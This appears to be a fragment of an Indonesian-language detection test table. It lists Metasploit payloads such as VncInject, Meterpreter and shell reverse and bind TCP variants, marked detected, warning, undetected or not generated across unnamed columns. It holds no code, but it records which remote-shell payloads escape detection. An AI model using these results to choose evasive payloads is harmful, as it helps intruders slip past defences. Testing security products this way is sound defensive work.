| **VncInject** | | | | | |
| VncInject/bind_ipv6_tcp | | | | | |
| VncInject/bind_ipv6_tcp_uuid | | | | | |
| VncInject/bind_tcp | | | | | |
| VncInject/bind_tcp_uuid | | | | | |
| VncInject64/Reverse_http | ! | ! | ! | ! | ! |
| VncInject/Reverse_https | ! | ! | ! | ! | ! |
| VncInject/reverse_tcp | ! | ! | ! | ! | ! |
| VncInject/reverse_tcp_uuid | ! | ! | ! | ! | ! |
| VncInject/Reverse_winhttp | ! | ! | ! | ! | ! |
| VncInject/Reverse_winhttps | ! | ! | ! | ! | ! |
| | | | | | |
| **Single** | | | | | |
| Exec | | | | | |
| Loadlibrary | | | | | |
| Meterpreter_bind_tcp | | X | X | X | X |
| Meterpreter_reverse_http | | X | X | X | X |
| Meterpreter_reverse_https | | X | X | X | X |
| Meterpreter_reverse_ipv6_tcp | | X | X | X | X |
| Meterpreter_reverse_tcp | | X | X | X | X |
| Powershell_bind_tcp | | | | | |
| Powershell_reverse_tcp | ! | ! | ! | ! | ! |
| Shell_bind_tcp | | | | | |
| Shell_reverse_tcp | ! | ! | ! | ! | ! |

| Keterangan | V | Terdeteksi |
|---|---|---|
| | ! | Peringatan |
| | (kosong) | Tak terdeteksi |
| | X | Tidak dibuat |